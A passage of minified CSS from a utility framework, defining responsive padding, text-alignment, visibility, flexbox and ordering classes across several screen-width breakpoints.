px-8{padding-right:32px}.py-8{padding-top:32px;padding-bottom:32px}.p-9{padding:36px}.pt-9{padding-top:36px}.pr-9{padding-right:36px}.pb-9{padding-bottom:36px}.pl-9,.px-9{padding-left:36px}.px-9{padding-right:36px}.py-9{padding-top:36px;padding-bottom:36px}.p-10{padding:40px}.pt-10{padding-top:40px}.pr-10{padding-right:40px}.pb-10{padding-bottom:40px}.pl-10,.px-10{padding-left:40px}.px-10{padding-right:40px}.py-10{padding-top:40px;padding-bottom:40px}.p-11{padding:44px}.pt-11{padding-top:44px}.pr-11{padding-right:44px}.pb-11{padding-bottom:44px}.pl-11,.px-11{padding-left:44px}.px-11{padding-right:44px}.py-11{padding-top:44px;padding-bottom:44px}.p-12{padding:48px}.pt-12{padding-top:48px}.pr-12{padding-right:48px}.pb-12{padding-bottom:48px}.pl-12,.px-12{padding-left:48px}.px-12{padding-right:48px}.py-12{padding-top:48px;padding-bottom:48px}.p-13{padding:52px}.pt-13{padding-top:52px}.pr-13{padding-right:52px}.pb-13{padding-bottom:52px}.pl-13,.px-13{padding-left:52px}.px-13{padding-right:52px}.py-13{padding-top:52px;padding-bottom:52px}.p-14{padding:56px}.pt-14{padding-top:56px}.pr-14{padding-right:56px}.pb-14{padding-bottom:56px}.pl-14,.px-14{padding-left:56px}.px-14{padding-right:56px}.py-14{padding-top:56px;padding-bottom:56px}.p-15{padding:60px}.pt-15{padding-top:60px}.pr-15{padding-right:60px}.pb-15{padding-bottom:60px}.pl-15,.px-15{padding-left:60px}.px-15{padding-right:60px}.py-15{padding-top:60px;padding-bottom:60px}.p-16{padding:64px}.pt-16{padding-top:64px}.pr-16{padding-right:64px}.pb-16{padding-bottom:64px}.pl-16,.px-16{padding-left:64px}.px-16{padding-right:64px}.py-16{padding-top:64px;padding-bottom:64px}.p-17{padding:68px}.pt-17{padding-top:68px}.pr-17{padding-right:68px}.pb-17{padding-bottom:68px}.pl-17,.px-17{padding-left:68px}.px-17{padding-right:68px}.py-17{padding-top:68px;padding-bottom:68px}.p-18{padding:72px}.pt-18{padding-top:72px}.pr-18{padding-right:72px}.pb-18{padding-bottom:72px}.pl-18,.px-18{padding-left:72px}.px-18{padding-right:72px}.py-18{padding-top:72px;padding-bottom:72px}.p-19{padding:76px}.pt-19{padding-top:76px}.pr-19{padding-right:76px}.pb-19{padding-bottom:76px}.pl-19,.px-19{padding-left:76px}.px-19{padding-right:76px}.py-19{padding-top:76px;padding-bottom:76px}.p-20{padding:80px}.pt-20{padding-top:80px}.pr-20{padding-right:80px}.pb-20{padding-bottom:80px}.pl-20,.px-20{padding-left:80px}.px-20{padding-right:80px}.py-20{padding-top:80px;padding-bottom:80px}}@media (min-width:1367px){.p-1{padding:5px}.pt-1{padding-top:5px}.pr-1{padding-right:5px}.pb-1{padding-bottom:5px}.pl-1,.px-1{padding-left:5px}.px-1{padding-right:5px}.py-1{padding-top:5px;padding-bottom:5px}.p-2{padding:9px}.pt-2{padding-top:9px}.pr-2{padding-right:9px}.pb-2{padding-bottom:9px}.pl-2,.px-2{padding-left:9px}.px-2{padding-right:9px}.py-2{padding-top:9px;padding-bottom:9px}.p-3{padding:13.5px}.pt-3{padding-top:13.5px}.pr-3{padding-right:13.5px}.pb-3{padding-bottom:13.5px}.pl-3,.px-3{padding-left:13.5px}.px-3{padding-right:13.5px}.py-3{padding-top:13.5px;padding-bottom:13.5px}.p-4{padding:18px}.pt-4{padding-top:18px}.pr-4{padding-right:18px}.pb-4{padding-bottom:18px}.pl-4,.px-4{padding-left:18px}.px-4{padding-right:18px}.py-4{padding-top:18px;padding-bottom:18px}.p-5{padding:22.5px}.pt-5{padding-top:22.5px}.pr-5{padding-right:22.5px}.pb-5{padding-bottom:22.5px}.pl-5,.px-5{padding-left:22.5px}.px-5{padding-right:22.5px}.py-5{padding-top:22.5px;padding-bottom:22.5px}.p-6{padding:27px}.pt-6{padding-top:27px}.pr-6{padding-right:27px}.pb-6{padding-bottom:27px}.pl-6,.px-6{padding-left:27px}.px-6{padding-right:27px}.py-6{padding-top:27px;padding-bottom:27px}.p-7{padding:31.5px}.pt-7{padding-top:31.5px}.pr-7{padding-right:31.5px}.pb-7{padding-bottom:31.5px}.pl-7,.px-7{padding-left:31.5px}.px-7{padding-right:31.5px}.py-7{padding-top:31.5px;padding-bottom:31.5px}.p-8{padding:36px}.pt-8{padding-top:36px}.pr-8{padding-right:36px}.pb-8{padding-bottom:36px}.pl-8,.px-8{padding-left:36px}.px-8{padding-right:36px}.py-8{padding-top:36px;padding-bottom:36px}.p-9{padding:40.5px}.pt-9{padding-top:40.5px}.pr-9{padding-right:40.5px}.pb-9{padding-bottom:40.5px}.pl-9,.px-9{padding-left:40.5px}.px-9{padding-right:40.5px}.py-9{padding-top:40.5px;padding-bottom:40.5px}.p-10{padding:45px}.pt-10{padding-top:45px}.pr-10{padding-right:45px}.pb-10{padding-bottom:45px}.pl-10,.px-10{padding-left:45px}.px-10{padding-right:45px}.py-10{padding-top:45px;padding-bottom:45px}.p-11{padding:49.5px}.pt-11{padding-top:49.5px}.pr-11{padding-right:49.5px}.pb-11{padding-bottom:49.5px}.pl-11,.px-11{padding-left:49.5px}.px-11{padding-right:49.5px}.py-11{padding-top:49.5px;padding-bottom:49.5px}.p-12{padding:54px}.pt-12{padding-top:54px}.pr-12{padding-right:54px}.pb-12{padding-bottom:54px}.pl-12,.px-12{padding-left:54px}.px-12{padding-right:54px}.py-12{padding-top:54px;padding-bottom:54px}.p-13{padding:58.5px}.pt-13{padding-top:58.5px}.pr-13{padding-right:58.5px}.pb-13{padding-bottom:58.5px}.pl-13,.px-13{padding-left:58.5px}.px-13{padding-right:58.5px}.py-13{padding-top:58.5px;padding-bottom:58.5px}.p-14{padding:63px}.pt-14{padding-top:63px}.pr-14{padding-right:63px}.pb-14{padding-bottom:63px}.pl-14,.px-14{padding-left:63px}.px-14{padding-right:63px}.py-14{padding-top:63px;padding-bottom:63px}.p-15{padding:67.5px}.pt-15{padding-top:67.5px}.pr-15{padding-right:67.5px}.pb-15{padding-bottom:67.5px}.pl-15,.px-15{padding-left:67.5px}.px-15{padding-right:67.5px}.py-15{padding-top:67.5px;padding-bottom:67.5px}.p-16{padding:72px}.pt-16{padding-top:72px}.pr-16{padding-right:72px}.pb-16{padding-bottom:72px}.pl-16,.px-16{padding-left:72px}.px-16{padding-right:72px}.py-16{padding-top:72px;padding-bottom:72px}.p-17{padding:76.5px}.pt-17{padding-top:76.5px}.pr-17{padding-right:76.5px}.pb-17{padding-bottom:76.5px}.pl-17,.px-17{padding-left:76.5px}.px-17{padding-right:76.5px}.py-17{padding-top:76.5px;padding-bottom:76.5px}.p-18{padding:81px}.pt-18{padding-top:81px}.pr-18{padding-right:81px}.pb-18{padding-bottom:81px}.pl-18,.px-18{padding-left:81px}.px-18{padding-right:81px}.py-18{padding-top:81px;padding-bottom:81px}.p-19{padding:85.5px}.pt-19{padding-top:85.5px}.pr-19{padding-right:85.5px}.pb-19{padding-bottom:85.5px}.pl-19,.px-19{padding-left:85.5px}.px-19{padding-right:85.5px}.py-19{padding-top:85.5px;padding-bottom:85.5px}.p-20{padding:90px}.pt-20{padding-top:90px}.pr-20{padding-right:90px}.pb-20{padding-bottom:90px}.pl-20,.px-20{padding-left:90px}.px-20{padding-right:90px}.py-20{padding-top:90px;padding-bottom:90px}}@media (min-width:1601px){.p-1{padding:5px}.pt-1{padding-top:5px}.pr-1{padding-right:5px}.pb-1{padding-bottom:5px}.pl-1,.px-1{padding-left:5px}.px-1{padding-right:5px}.py-1{padding-top:5px;padding-bottom:5px}.p-2{padding:10px}.pt-2{padding-top:10px}.pr-2{padding-right:10px}.pb-2{padding-bottom:10px}.pl-2,.px-2{padding-left:10px}.px-2{padding-right:10px}.py-2{padding-top:10px;padding-bottom:10px}.p-3{padding:15px}.pt-3{padding-top:15px}.pr-3{padding-right:15px}.pb-3{padding-bottom:15px}.pl-3,.px-3{padding-left:15px}.px-3{padding-right:15px}.py-3{padding-top:15px;padding-bottom:15px}.p-4{padding:20px}.pt-4{padding-top:20px}.pr-4{padding-right:20px}.pb-4{padding-bottom:20px}.pl-4,.px-4{padding-left:20px}.px-4{padding-right:20px}.py-4{padding-top:20px;padding-bottom:20px}.p-5{padding:25px}.pt-5{padding-top:25px}.pr-5{padding-right:25px}.pb-5{padding-bottom:25px}.pl-5,.px-5{padding-left:25px}.px-5{padding-right:25px}.py-5{padding-top:25px;padding-bottom:25px}.p-6{padding:30px}.pt-6{padding-top:30px}.pr-6{padding-right:30px}.pb-6{padding-bottom:30px}.pl-6,.px-6{padding-left:30px}.px-6{padding-right:30px}.py-6{padding-top:30px;padding-bottom:30px}.p-7{padding:35px}.pt-7{padding-top:35px}.pr-7{padding-right:35px}.pb-7{padding-bottom:35px}.pl-7,.px-7{padding-left:35px}.px-7{padding-right:35px}.py-7{padding-top:35px;padding-bottom:35px}.p-8{padding:40px}.pt-8{padding-top:40px}.pr-8{padding-right:40px}.pb-8{padding-bottom:40px}.pl-8,.px-8{padding-left:40px}.px-8{padding-right:40px}.py-8{padding-top:40px;padding-bottom:40px}.p-9{padding:45px}.pt-9{padding-top:45px}.pr-9{padding-right:45px}.pb-9{padding-bottom:45px}.pl-9,.px-9{padding-left:45px}.px-9{padding-right:45px}.py-9{padding-top:45px;padding-bottom:45px}.p-10{padding:50px}.pt-10{padding-top:50px}.pr-10{padding-right:50px}.pb-10{padding-bottom:50px}.pl-10,.px-10{padding-left:50px}.px-10{padding-right:50px}.py-10{padding-top:50px;padding-bottom:50px}.p-11{padding:55px}.pt-11{padding-top:55px}.pr-11{padding-right:55px}.pb-11{padding-bottom:55px}.pl-11,.px-11{padding-left:55px}.px-11{padding-right:55px}.py-11{padding-top:55px;padding-bottom:55px}.p-12{padding:60px}.pt-12{padding-top:60px}.pr-12{padding-right:60px}.pb-12{padding-bottom:60px}.pl-12,.px-12{padding-left:60px}.px-12{padding-right:60px}.py-12{padding-top:60px;padding-bottom:60px}.p-13{padding:65px}.pt-13{padding-top:65px}.pr-13{padding-right:65px}.pb-13{padding-bottom:65px}.pl-13,.px-13{padding-left:65px}.px-13{padding-right:65px}.py-13{padding-top:65px;padding-bottom:65px}.p-14{padding:70px}.pt-14{padding-top:70px}.pr-14{padding-right:70px}.pb-14{padding-bottom:70px}.pl-14,.px-14{padding-left:70px}.px-14{padding-right:70px}.py-14{padding-top:70px;padding-bottom:70px}.p-15{padding:75px}.pt-15{padding-top:75px}.pr-15{padding-right:75px}.pb-15{padding-bottom:75px}.pl-15,.px-15{padding-left:75px}.px-15{padding-right:75px}.py-15{padding-top:75px;padding-bottom:75px}.p-16{padding:80px}.pt-16{padding-top:80px}.pr-16{padding-right:80px}.pb-16{padding-bottom:80px}.pl-16,.px-16{padding-left:80px}.px-16{padding-right:80px}.py-16{padding-top:80px;padding-bottom:80px}.p-17{padding:85px}.pt-17{padding-top:85px}.pr-17{padding-right:85px}.pb-17{padding-bottom:85px}.pl-17,.px-17{padding-left:85px}.px-17{padding-right:85px}.py-17{padding-top:85px;padding-bottom:85px}.p-18{padding:90px}.pt-18{padding-top:90px}.pr-18{padding-right:90px}.pb-18{padding-bottom:90px}.pl-18,.px-18{padding-left:90px}.px-18{padding-right:90px}.py-18{padding-top:90px;padding-bottom:90px}.p-19{padding:95px}.pt-19{padding-top:95px}.pr-19{padding-right:95px}.pb-19{padding-bottom:95px}.pl-19,.px-19{padding-left:95px}.px-19{padding-right:95px}.py-19{padding-top:95px;padding-bottom:95px}.p-20{padding:100px}.pt-20{padding-top:100px}.pr-20{padding-right:100px}.pb-20{padding-bottom:100px}.pl-20,.px-20{padding-left:100px}.px-20{padding-right:100px}.py-20{padding-top:100px;padding-bottom:100px}}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-bold{font-weight:700}@media (min-width:768px){.text-left-xs-up{text-align:left}.text-right-xs-up{text-align:right}.text-center-xs-up{text-align:center}.text-justify-xs-up{text-align:justify}.text-bold-xs-up{font-weight:700}}@media (max-width:767px){.text-left-xs-only{text-align:left}.text-right-xs-only{text-align:right}.text-center-xs-only{text-align:center}.text-justify-xs-only{text-align:justify}.text-bold-xs-only{font-weight:700}}@media (min-width:992px){.text-left-sm-up{text-align:left}.text-right-sm-up{text-align:right}.text-center-sm-up{text-align:center}.text-justify-sm-up{text-align:justify}.text-bold-sm-up{font-weight:700}}@media (max-width:767px){.text-left-sm-down{text-align:left}.text-right-sm-down{text-align:right}.text-center-sm-down{text-align:center}.text-justify-sm-down{text-align:justify}.text-bold-sm-down{font-weight:700}}@media (min-width:768px) and (max-width:991px){.text-left-sm-only{text-align:left}.text-right-sm-only{text-align:right}.text-center-sm-only{text-align:center}.text-justify-sm-only{text-align:justify}.text-bold-sm-only{font-weight:700}}@media (min-width:1025px){.text-left-md-up{text-align:left}.text-right-md-up{text-align:right}.text-center-md-up{text-align:center}.text-justify-md-up{text-align:justify}.text-bold-md-up{font-weight:700}}@media (max-width:991px){.text-left-md-down{text-align:left}.text-right-md-down{text-align:right}.text-center-md-down{text-align:center}.text-justify-md-down{text-align:justify}.text-bold-md-down{font-weight:700}}@media (min-width:992px) and (max-width:1024px){.text-left-md-only{text-align:left}.text-right-md-only{text-align:right}.text-center-md-only{text-align:center}.text-justify-md-only{text-align:justify}.text-bold-md-only{font-weight:700}}@media (min-width:1367px){.text-left-mmd-up{text-align:left}.text-right-mmd-up{text-align:right}.text-center-mmd-up{text-align:center}.text-justify-mmd-up{text-align:justify}.text-bold-mmd-up{font-weight:700}}@media (max-width:1024px){.text-left-mmd-down{text-align:left}.text-right-mmd-down{text-align:right}.text-center-mmd-down{text-align:center}.text-justify-mmd-down{text-align:justify}.text-bold-mmd-down{font-weight:700}}@media (min-width:1025px) and (max-width:1366px){.text-left-mmd-only{text-align:left}.text-right-mmd-only{text-align:right}.text-center-mmd-only{text-align:center}.text-justify-mmd-only{text-align:justify}.text-bold-mmd-only{font-weight:700}}@media (min-width:1601px){.text-left-lg-up{text-align:left}.text-right-lg-up{text-align:right}.text-center-lg-up{text-align:center}.text-justify-lg-up{text-align:justify}.text-bold-lg-up{font-weight:700}}@media (max-width:1366px){.text-left-lg-down{text-align:left}.text-right-lg-down{text-align:right}.text-center-lg-down{text-align:center}.text-justify-lg-down{text-align:justify}.text-bold-lg-down{font-weight:700}}@media (min-width:1367px) and (max-width:1600px){.text-left-lg-only{text-align:left}.text-right-lg-only{text-align:right}.text-center-lg-only{text-align:center}.text-justify-lg-only{text-align:justify}.text-bold-lg-only{font-weight:700}}@media (max-width:1600px){.text-left-llg-down{text-align:left}.text-right-llg-down{text-align:right}.text-center-llg-down{text-align:center}.text-justify-llg-down{text-align:justify}.text-bold-llg-down{font-weight:700}}@media (min-width:1601px){.text-left-llg-only{text-align:left}.text-right-llg-only{text-align:right}.text-center-llg-only{text-align:center}.text-justify-llg-only{text-align:justify}.text-bold-llg-only{font-weight:700}}.hidden{display:none!important}@media (min-width:768px){.hidden-xs-up{display:none!important}}@media (max-width:767px){.hidden-xs-only{display:none!important}}@media (min-width:992px){.hidden-sm-up{display:none!important}}@media (max-width:767px){.hidden-sm-down{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm-only{display:none!important}}@media (min-width:1025px){.hidden-md-up{display:none!important}}@media (max-width:991px){.hidden-md-down{display:none!important}}@media (min-width:992px) and (max-width:1024px){.hidden-md-only{display:none!important}}@media (min-width:1367px){.hidden-mmd-up{display:none!important}}@media (max-width:1024px){.hidden-mmd-down{display:none!important}}@media (min-width:1025px) and (max-width:1366px){.hidden-mmd-only{display:none!important}}@media (min-width:1601px){.hidden-lg-up{display:none!important}}@media (max-width:1366px){.hidden-lg-down{display:none!important}}@media (min-width:1367px) and (max-width:1600px){.hidden-lg-only{display:none!important}}@media (max-width:1600px){.hidden-llg-down{display:none!important}}@media (min-width:1601px){.hidden-llg-only{display:none!important}}.flex{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex}.flex-inline{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:inline-flex}.flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row}.flex-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-box-orient:horizontal;-moz-box-direction:reverse;flex-direction:row-reverse}.flex-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column}.flex-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-moz-box-orient:vertical;-moz-box-direction:reverse;flex-direction:column-reverse}.flex-nowrap{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.flex-wrap{-webkit-flex-wrap:wrap;flex-wrap:wrap}.flex-wrap-reverse{-webkit-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.justify-content-start{-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start}.justify-content-end{-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;justify-content:flex-end}.justify-content-center{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center}.justify-content-between{-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between}.justify-content-around{-webkit-justify-content:space-around;justify-content:space-around}.align-items-start{-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;align-items:flex-start}.align-items-end{-webkit-box-align:end;-webkit-align-items:flex-end;-moz-box-align:end;align-items:flex-end}.align-items-center{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center}.align-items-baseline{-webkit-box-align:baseline;-webkit-align-items:baseline;-moz-box-align:baseline;align-items:baseline}.align-items-stretch{-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;align-items:stretch}.align-content-start{-webkit-align-content:flex-start;align-content:flex-start}.align-content-end{-webkit-align-content:flex-end;align-content:flex-end}.align-content-center{-webkit-align-content:center;align-content:center}.align-content-between{-webkit-align-content:space-between;align-content:space-between}.align-content-around{-webkit-align-content:space-around;align-content:space-around}.align-content-stretch{-webkit-align-content:stretch;align-content:stretch}.align-self-start{-webkit-align-self:start;align-self:start}.align-self-end{-webkit-align-self:end;align-self:end}.align-self-center{-webkit-align-self:center;align-self:center}.align-self-baseline{-webkit-align-self:baseline;align-self:baseline}.align-self-stretch{-webkit-align-self:stretch;align-self:stretch}.order-0{-webkit-box-ordinal-group:1;-webkit-order:0;-moz-box-ordinal-group:1;order:0}.order-1{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;order:1}.order-2{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;order:2}.order-3{-webkit-box-ordinal-group:4;-webkit-order:3;-moz-box-ordinal-group:4;order:3}.order-4{-webkit-box-ordinal-group:5;-webkit-order:4;-moz-box-ordinal-group:5;order:4}.order-5{-webkit-box-ordinal-group:6;-webkit-order:5;-moz-box-ordinal-group:6;order:5}.order-6{-webkit-box-ordinal-group:7;-webkit-order:6;-moz-box-ordinal-group:7;order:6}.order-7{-webkit-box-ordinal-group:8;-webkit-order:7;-moz-box-ordinal-group:8;order:7}.order-8{-webkit-box-ordinal-group:9;-webkit-order:8;-moz-box-ordinal-group:9;order:8}.order-9{-webkit-box-ordinal-group:10;-webkit-order:9;-moz-box-ordinal-group:10;order:9}.order-10{-webkit-box-ordinal-group:11;-webkit-order:10;-moz-box-ordinal-group:11;order:10}.order-11{-webkit-box-ordinal-group:12;-webkit-order:11;-moz-box-ordinal-group:12;order:11}.order-12{-webkit-box-ordinal-group:13;-webkit-order:12;-moz-box-ordinal-group:13;order:12}@media (min-width:768px){.flex-xs-up{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex}.flex-inline-xs-up{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:inline-flex}.flex-row-xs-up{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row}.flex-row-reverse-xs-up{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-box-orient:horizontal;-moz-box-direction:reverse;flex-direction:row-reverse}.flex-column-xs-up{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column}.flex-column-reverse-xs-up{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-moz-box-orient:vertical;-moz-box-direction:reverse;flex-direction:column-reverse}.flex-nowrap-xs-up{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.flex-wrap-xs-up{-webkit-flex-wrap:wrap;flex-wrap:wrap}.flex-wrap-reverse-xs-up{-webkit-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.justify-content-start-xs-up{-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start}.justify-content-end-xs-up{-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;justify-content:flex-end}.justify-content-center-xs-up{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center}.justify-content-between-xs-up{-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between}.justify-content-around-xs-up{-webkit-justify-content:space-around;justify-content:space-around}.align-items-start-xs-up{-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;align-items:flex-start}.align-items-end-xs-up{-webkit-box-align:end;-webkit-align-items:flex-end;-moz-box-align:end;align-items:flex-end}.align-items-center-xs-up{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center}.align-items-baseline-xs-up{-webkit-box-align:baseline;-webkit-align-items:baseline;-moz-box-align:baseline;align-items:baseline}.align-items-stretch-xs-up{-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;align-items:stretch}.align-content-start-xs-up{-webkit-align-content:flex-start;align-content:flex-start}.align-content-end-xs-up{-webkit-align-content:flex-end;align-content:flex-end}.align-content-center-xs-up{-webkit-align-content:center;align-content:center}.align-content-between-xs-up{-webkit-align-content:space-between;align-content:space-between}.align-content-around-xs-up{-webkit-align-content:space-around;align-content:space-around}.align-content-stretch-xs-up{-webkit-align-content:stretch;align-content:stretch}.align-self-start-xs-up{-webkit-align-self:start;align-self:start}.align-self-end-xs-up{-webkit-align-self:end;align-self:end}.align-self-center-xs-up{-webkit-align-self:center;align-self:center}.align-self-baseline-xs-up{-webkit-align-self:baseline;align-self:baseline}.align-self-stretch-xs-up{-webkit-align-self:stretch;align-self:stretch}.order-0-xs-up{-webkit-box-ordinal-group:1;-webkit-order:0;-moz-box-ordinal-group:1;order:0}.order-1-xs-up{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;order:1}.order-2-xs-up{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;order:2}.order-3-xs-up{-webkit-box-ordinal-group:4;-webkit-order:3;-moz-box-ordinal-group:4;order:3}.order-4-xs-up{-webkit-box-ordinal-group:5;-webkit-order:4;-moz-box-ordinal-group:5;order:4}.order-5-xs-up{-webkit-box-ordinal-group:6;-webkit-order:5;-moz-box-ordinal-group:6;order:5}.order-6-xs-up{-webkit-box-ordinal-group:7;-webkit-order:6;-moz-box-ordinal-group:7;order:6}.order-7-xs-up{-webkit-box-ordinal-group:8;-webkit-order:7;-moz-box-ordinal-group:8;order:7}.order-8-xs-up{-webkit-box-ordinal-group:9;-webkit-order:8;-moz-box-ordinal-group:9;order:8}.order-9-xs-up{-webkit-box-ordinal-group:10;-webkit-order:9;-moz-box-ordinal-group:10;order:9}.order-10-xs-up{-webkit-box-ordinal-group:11;-webkit-order:10;-moz-box-ordinal-group:11;order:10}.order-11-xs-up{-webkit-box-ordinal-group:12;-webkit-order:11;-moz-box-ordinal-group:12;order:11}.order-12-xs-up{-webkit-box-ordinal-group:13;-webkit-order:12;-moz-box-ordinal-group:13;order:12}}@media (max-width:767px){.flex-xs-only{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex}.flex-inline-xs-only{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:inline-flex}.flex-row-xs-only{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row}.flex-row-reverse-xs-only{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-box-orient:horizontal;-moz-box-direction:reverse;flex-direction:row-reverse}.flex-column-xs-only{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column}.flex-column-reverse-xs-only{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-moz-box-orient:vertical;-moz-box-direction:reverse;flex-direction:column-reverse}.flex-nowrap-xs-only{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.flex-wrap-xs-only{-webkit-flex-wrap:wrap;flex-wrap:wrap}.flex-wrap-reverse-xs-only{-webkit-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.justify-content-start-xs-only{-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start}.justify-content-end-xs-only{-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;justify-content:flex-end}.justify-content-center-xs-only{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center}.justify-content-between-xs-only{-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between}.justify-content-around-xs-only{-webkit-justify-content:space-around;justify-content:space-around}.align-items-start-xs-only{-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;align-items:flex-start}.align-items-end-xs-only{-webkit-box-align:end;-webkit-align-items:flex-end;-moz-box-align:end;align-items:flex-end}.align-items-center-xs-only{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center}.align-items-baseline-xs-only{-webkit-box-align:baseline;-webkit-align-items:baseline;-moz-box-align:baseline;align-items:baseline}.align-items-stretch-xs-only{-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;align-items:stretch}.align-content-start-xs-only{-webkit-align-content:flex-start;align-content:flex-start}.align-content-end-xs-only{-webkit-align-content:flex-end;align-content:flex-end}.align-content-center-xs-only{-webkit-align-content:center;align-content:center}.align-content-between-xs-only{-webkit-align-content:space-between;align-content:space-between}.align-content-around-xs-only{-webkit-align-content:space-around;align-content:space-around}.align-content-stretch-xs-only{-webkit-align-content:stretch;align-content:stretch}.align-self-start-xs-only{-webkit-align-self:start;align-self:start}.align-self-end-xs-only{-webkit-align-self:end;align-self:end}.align-self-center-xs-only{-webkit-align-self:center;align-self:center}.align-self-baseline-xs-only{-webkit-align-self:baseline;align-self:baseline}.align-self-stretch-xs-only{-webkit-align-self:stretch;align-self:stretch}.order-0-xs-only{-webkit-box-ordinal-group:1;-webkit-order:0;-moz-box-ordinal-group:1;order:0}.order-1-xs-only{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;order:1}.order-2-xs-only{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;order:2}.order-3-xs-only{-webkit-box-ordinal-group:4;-webkit-order:3;-moz-box-ordinal-group:4;order:3}.order-4-xs-only{-webkit-box-ordinal-group:5;-webkit-order:4;-moz-box-ordinal-group:5;order:4}.order-5-xs-only{-webkit-box-ordinal-group:6;-webkit-order:5;-moz-box-ordinal-group:6;order:5}.order-6-xs-only{-webkit-box-ordinal-group:7;-webkit-order:6;-moz-box-ordinal-group:7;order:6}.order-7-xs-only{-webkit-box-ordinal-group:8;-webkit-order:7;-moz-box-ordinal-group:8;order:7}.order-8-xs-only{-webkit-box-ordinal-group:9;-webkit-order:8;-moz-box-ordinal-group:9;order:8}.order-9-xs-only{-webkit-box-ordinal-group:10;-webkit-order:9;-moz-box-ordinal-group:10;order:9}.order-10-xs-only{-webkit-box-ordinal-group:11;-webkit-order:10;-moz-box-ordinal-group:11;order:10}.order-11-xs-only{-webkit-box-ordinal-group:12;-webkit-order:11;-moz-box-ordinal-group:12;order:11}.order-12-xs-only{-webkit-box-ordinal-group:13;-webkit-order:12;-moz-box-ordinal-group:13;order:12}}@media (min-width:992px){.flex-sm-up{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex}.flex-inline-sm-up{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:inline-flex}.flex-row-sm-up{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row}.flex-row-reverse-sm-up{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-box-orient:horizontal;-moz-box-direction:reverse;flex-direction:row-reverse}.flex-column-sm-up{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column}.flex-column-reverse-sm-up{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-moz-box-orient:vertical;-moz-box-direction:reverse;flex-direction:column-reverse}.flex-nowrap-sm-up{-webkit-flex-wrap:nowrap;